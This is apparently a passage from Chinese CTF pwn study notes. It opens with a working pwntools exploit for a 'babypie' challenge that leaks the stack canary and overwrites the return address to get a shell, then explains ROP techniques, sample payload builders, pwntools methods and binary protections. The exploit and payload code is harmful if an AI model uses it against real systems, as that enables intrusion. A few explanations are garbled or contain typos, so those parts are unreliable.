#!/usr/bin/env python

# -*- coding: utf-8 -*-

from pwn import *

# context.log_level = "debug"

context.terminal = ["deepin-terminal", "-x", "sh", "-c"]

while True:

try:

io = process("./babypie", timeout = 1)

# gdb.attach(io)

io.sendafter(":\n", 'a' * (0x30 - 0x8 + 1))

io.recvuntil('a' * (0x30 - 0x8 + 1))

canary = '\0' + io.recvn(7)

success(canary.encode('hex'))

# gdb.attach(io)

io.sendafter(":\n", 'a' * (0x30 - 0x8) + canary + 'bbbbbbbb' + '\x3E\x0A')

io.interactive()

except Exception as e:

io.close()

print e

剩下的这三个我推荐遇到的时候在来看,因为思路都是大同小异的,只需要构建对相对应的寄存器和架构就一样了

接下来就是堆溢出了





PS、其他知识介绍

做题方法

几个大方向的思路:

没有PIE:ret2libc

有PIE:SROP,Vdso

NX关闭:ret2shellcode

其他思路:ret2csu、ret2text 【程序本身有shellcode】、ret2dl_resolve

什么是gadget

“gadget” 指的是一系列已经存在于程序中的连续的机器指令序列,这些指令通常由程序中的代码段(code section)中的一部分组成。这些指令序列通常是程序中已有的代码片段,而不是新插入的代码。“gadget” 是 “Return-Oriented Programming”(ROP)攻击的核心概念之一。

在 ROP 攻击中,攻击者会利用程序中已有的这些"gadget"来构造一个称为 ROP 链的执行路径,绕过一些安全保护机制(如栈随机化、数据执行保护等),并达到执行恶意代码的目的。

一个"gadget"通常由几条指令组成,这些指令包括:

- 一个返回指令(return instruction),通常是

ret或者retq,用于从函数调用返回。 - 一些指令,这些指令可以在函数调用后恢复栈的状态,以达到控制流跳转的目的。

例如,在一个受漏洞影响的程序中,攻击者可能会利用这些"gadget"来构造一个 ROP 链,以实现执行特定的系统调用或者加载恶意代码。

各函数汇编层下的代码

open

32位

lea eax, [aExampleTxt + ebx] ; 将文件名字符串的地址加载到eax寄存器

push eax ; 将文件名字符串的地址压入栈中作为参数

push 0 ; 将文件打开的标志参数压入栈中

call _open ; 调用_open函数

add esp, 10h ; 调整栈指针

mov [ebp + fd], eax ; 将返回的文件描述符保存到fd变量中

64位

lea rax, [rip + file] ; 将文件名字符串的地址加载到rax寄存器

mov rdi, rax ; 将文件名字符串的地址传递给第一个参数

mov eax, 0 ; 将文件打开的标志参数加载到eax寄存器

call _open ; 调用_open函数

32位和64位不同之处:

如何利用open函数构造payload?

32位

只需要对应栈推入即可

from pwn import *

# 构造32位环境的payload

payload = b""

payload += p32(0x804842b) # open函数地址,假设在程序中的地址为0x804842b

payload += p32(0x804a030) # 文件名字符串地址,假设为0x804a030

payload += p32(0) # 打开文件的标志,这里假设为0,表示只读模式

# 发送payload

r = process("./your_binary")

r.sendline(payload)

print(r.recvall())

64位

需要处理rdi寄存器

注意的是寄存器需要带有ret,否则时效

from pwn import *

# 构造64位环境的payload

payload = b""

payload += p64(0x4005d0) # open函数地址,假设在程序中的地址为0x4005d0

payload += p64(0x600b60) # 文件名字符串地址,假设为0x600b60,存放在rdi寄存器中

payload += p64(0) # 打开文件的标志,这里假设为0,表示只读模式

payload += p64(0) # 在64位环境下,通常需要一个额外的参数占位,用来保持栈对齐

# 发送payload

r = process("./your_binary")

r.sendline(payload)

print(r.recvall())

write

32位

sub esp, 4

push 0Eh

push [ebp+buf]

push 1

call _write

add esp, 10h

64位

mov rax,[rbp+buf]

mov edx,0Eh

mov rsi,rax

mov edi,1

call _write

read

ssize_t read(int fd, void *buf, size_t count);

payload参照open来

32位

sub esp, 4

push 100h ; 将要读取的最大字节数压入栈中

lea eax, [ebp+buf] ; 将 buf 的地址加载到 eax 寄存器中

push eax ; 将 buf 的地址压入栈中

push 0 ; 将文件描述符为标准输入的值压入栈中

call _read ; 调用 read 函数

add esp, 10h ; 调整栈指针

mov [ebp+var_C], eax; 将返回值(读取的字节数)保存到 var_C 变量中

64位

lea rax, [rbp+buf] ; 将 buf 的地址加载到 rax 寄存器中

mov edx, 100h ; 将读取的最大字节数加载到 edx 寄存器中

mov rsi, rax ; 将 buf 的地址传递给 rsi 寄存器

mov edi, 0 ; 将文件描述符为标准输入的值传递给 edi 寄存器

call _read ; 调用 read 函数

system

32位

push edx ; command

mov ebx, eax

call _system

64位

lea rax, command ; "ls"

mov rdi, rax ; command

call _system

printf

64位

mov rdi, rax ; 将字符串地址(Hello, world!\n)移到 rdi 寄存器,rdi 是作为第一个参数传递给函数的。

call _puts ; 调用 _puts 函数(通常用于输出字符串),参数是 rdi 中的地址。

32位

mov ebx, eax

call _puts

puts

64位

mov rdi, rax ; 将字符串地址(Hello, world!\n)移到 rdi 寄存器,rdi 是作为第一个参数传递给函数的。

call _puts ; 调用 _puts 函数(通常用于输出字符串),参数是 rdi 中的地址。

32位

mov ebx, eax

call _puts

alarm

mov edi,5 ; 设置定时器时间为5秒

call _alarm ; 调用alarm函数

gets

strlen

32位

sub esp, 0Ch

lea eax, [ebp+s]

push eax ; s

call _strlen

strcpy

32位

sub esp, 8

lea eax, [ebp+src]

push eax ; src

lea eax, [ebp+dest]

push eax ; dest

call _strcpy

pwndbg的使用指南

[pwn]调试:gdb+pwndbg食用指南_pwngdb和gdb是一个东西吗-CSDN博客

python中pwn库所用类

ELF类

该类用于表示 ELF 文件,可以加载一个 ELF 文件并提供访问其各个部分的方法。通过这个类,可以方便地获取 ELF 文件的头部信息、节表信息、符号表信息等。

from_bytes方法

用于从字节流里解析出ELF文件对象。

get_section_by_name方法

通过指定节的名称,可获取到节的信息,大小、偏移等

search方法

用于在ELF文件中指定字节序列,用于漏洞寻找特定的代码模式或者标记

symbol属性

返回一个字典,包含文件中的所有符号以及对应的地址

got属性

返回一个质点,包含ELF文件中的全局偏移表(GOT)中的所有项以及对应的地址

PROCESS函数

基本语法

pwn.process(argv, *a, **kw)

参数说明:

argv: 是一个字符串列表,表示要执行的程序及其参数。第一个元素通常是程序的路径,随后的元素是程序的参数。*a和**kw: 可选的其他参数,可以用来控制创建子进程的行为。

process() 函数返回一个 pwnlib.tubes.process.process() 对象,该对象代表了创建的子进程,可以通过它与程序进行交互。

sendline()函数

用于向目标程序发送数据并添加一个换行符 \n

interactive()

程序将进入一个交互式的命令行界面,允许用户手动输入命令与目标程序进行交互

recvuntil()

接收目标程序的输出直到某个特定的字符串出现为止。通常用于从目标程序中接收需要的数据,直到某个特定的标记或提示符出现,以便后续对数据进行处理或分析。

ROP类

在 pwn 库中,ROP 类是用于构造 Return-Oriented Programming (ROP) [面向回报的编程]链的工具,它提供了一系列属性和方法,用于添加 gadgets 和构建 ROP 链。下面是 ROP 类的主要属性和方法:

这里主要是我自己收集的:

ELF文件中所有的库的函数

例如read,write,用于构建ROP链

rop.migrate(base_stage)

函数的作用是明确地设置栈指针( s p ),通过使用一个 ‘ l e a v e ; r e t ‘ 的 g a d g e t 来实现。在 x 86 架构的汇编语言中, ‘ l e a v e ‘ 指令用于恢复栈帧,并将栈指针( sp),通过使用一个`leave; ret`的gadget来实现。在x86架构的汇编语言中,`leave`指令用于恢复栈帧,并将栈指针( sp),通过使用一个‘leave;ret‘的gadget来实现。在x86架构的汇编语言中,‘leave‘指令用于恢复栈帧,并将栈指针(sp)设置为栈帧的基地址,然后

ret指令用于返回到调用者。通过使用这个gadget,可以确保栈指针的正确设置,并实现控制流的迁移。

具体来说,rop.migrate(base_stage)函数可能会在ROP链中添加一系列的指令,以实现以下功能:

- 将栈指针($sp)设置为

base_stage地址。 - 使用

ret指令返回到base_stage地址。

这样,执行流就会从rop.migrate(base_stage)函数返回后转移到base_stage地址处,从而实现了控制流的迁移。这种方式通常用于漏洞利用中,特别是在需要跳转到自定义的代码区域执行恶意代码时。

rop.row()

ROP链中添加一个原始的字节序列,通常用于填充偏移量或者插入任意的机器码指令

row.chain()

用于生成当前构建的 ROP 链,并以字节序列的形式返回。这个字节序列可以直接用于向目标程序发送。

在利用漏洞进行攻击时,通常需要构建一个 ROP 链,以利用目标程序中已有的代码片段来实现攻击目标。

rop.chain()方法会将之前构建的 ROP 链转换成字节序列,并返回给调用者

objdump的简述

objdump 是一个用于检查目标文件(如可执行文件、共享库、目标文件等)内容的工具。它通常用于分析和调试编译后的程序。objdump 可以显示目标文件的各种信息,包括可执行指令、代码段、数据段、符号表、重定位信息等。通过 objdump,开发人员可以深入了解程序的内部结构,帮助进行调试、性能优化以及理解程序的工作原理。

常见用途包括:

- 反汇编(Disassembly):

objdump可以将二进制文件中的机器代码反汇编为汇编代码,使开发人员能够查看程序的实际指令内容。 - 查看符号表(Symbol Table):

objdump可以显示目标文件中定义的符号,包括函数名、变量名等信息。 - 查看节表(Section Table):

objdump可以列出目标文件的各个节(sections),包括代码段、数据段等。 - 查看重定位表(Relocation Table):

objdump可以显示目标文件的重定位信息,帮助理解程序的地址空间布局。 - 查看头部信息(Header Information):

objdump可以显示目标文件的头部信息,包括文件类型、目标体系结构、入口点等。

总之,objdump 是一个强大的工具,可以帮助开发人员深入了解目标文件的内部结构,从而进行调试、优化和理解程序的工作原理。

checksec获取的参数的详解

Arch

程序架构信息。判断使用IDA64还是IDA32,以及p64还是p32函数





RELRO

Relocation Read-Only (RELRO) 此项技术主要针对 GOT 改写的攻击方式。它分为两种,Partial RELRO 和 Full RELRO。

部分RELRO 易受到攻击,例如攻击者可以atoi.got为system.plt,进而输入/bin/sh\x00获得shell完全RELRO 使整个 GOT 只读,从而无法被覆盖,但这样会大大增加程序的启动时间,因为程序在启动之前需要解析所有的符号。

Stack-Canary

栈溢出保护是一种缓冲区溢出攻击缓解手段,当函数存在缓冲区溢出攻击漏洞时,攻击者可以覆盖栈上的返回地址来让shellcode能够得到执行。当启用栈保护后,函数开始执行的时候会先往栈里插入类似cookie的信息,当函数真正返回的时候会验证cookie信息是否合法,如果不合法就停止程序运行。攻击者在覆盖返回地址的时候往往也会将cookie信息给覆盖掉,导致栈保护检查失败而阻止shellcode的执行。在Linux中我们将cookie信息称为canary。

NX

NX enabled如果这个保护开启就是意味着栈中数据没有执行权限,如此一来, 当攻击者在堆栈上部署自己的 shellcode 并触发时, 只会直接造成程序的崩溃,但是可以利用rop这种方法绕过

PIE